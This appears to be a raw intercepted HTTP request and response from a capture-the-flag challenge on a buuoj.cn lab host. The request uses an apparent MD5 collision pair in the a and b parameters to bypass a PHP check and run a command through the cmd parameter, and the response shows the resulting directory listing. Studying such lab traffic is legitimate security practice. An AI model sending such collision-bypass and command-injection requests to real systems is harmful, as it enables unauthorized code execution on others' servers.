 Raw Params Headers Hex
POST /index.php?cmd=dir HTTP/1.1
Host: ca8db4f8-2a63-42f7-9306-d3e3d448983e.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 389
Origin: http://ca8db4f8-2a63-42f7-9306-d3e3d448983e.node3.buuoj.cn
Connection: close
Referer:
http://ca8db4f8-2a63-42f7-9306-d3e3d448983e.node3.buuoj.cn/index.php?img=TXpVek5UTTFNbVUzTU
RabE5qYz0&cmd=
Cookie: UM_distinctid=1766e9ffb78810-04967b7e4f8b1f-4c3f207e-144000-1766e9ffb792cb
Upgrade-Insecure-Requests: 1
a=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%5
6%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3%5f
%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2&b=%4d%c9%68%ff%
0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%
78%3e%7b%95%18%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%4
9%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%fe%a2
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 11 Apr 2021 14:41:35 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 286
Connection: close
Refresh: 0;url=./index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.33
<img src='data:image/gif;base64,'></img><br>dir<br>555.png  bj.png  ctf3.jpeg  index.php
<html>
<style>
body{
background:url(./bj.png)  no-repeat center center;
background-size:cover;
background-attachment:fixed;
background-color:#CCCCCC;
}
</style>
<body>
</body>
</html>